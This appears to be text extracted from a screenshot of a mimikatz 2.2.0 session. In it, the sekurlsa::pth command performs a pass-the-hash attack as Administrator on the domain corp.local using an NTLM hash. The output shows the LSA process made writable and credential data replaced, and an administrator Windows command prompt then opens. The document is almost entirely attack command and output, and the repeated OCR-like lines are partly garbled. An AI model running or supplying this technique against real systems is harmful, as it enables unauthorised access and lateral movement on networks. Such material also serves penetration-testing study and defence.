 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:Administrator /domain:corp.local /ntlm:a87f3a337d73085c45f9416be5787d86
user : Administrator
domain : corp.local
program : cmd.exe
impers. : no
NTLM : a87f3a337d73085c45f9416be5787d86
| PID 3448
| TID 3228
| LSA Process is now R/W
| LUID 0 ; 7674536 (00000000:00751aa8)
\_ msv1_0 - data copy @ 00000224E7C04E80 : OK !
\_ kerberos - data copy @ 00000224E7D777C8
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 00000224E7679D38 (32) -> null
mimikatz #
Administrador: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Versión 10.0.19045.3803]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>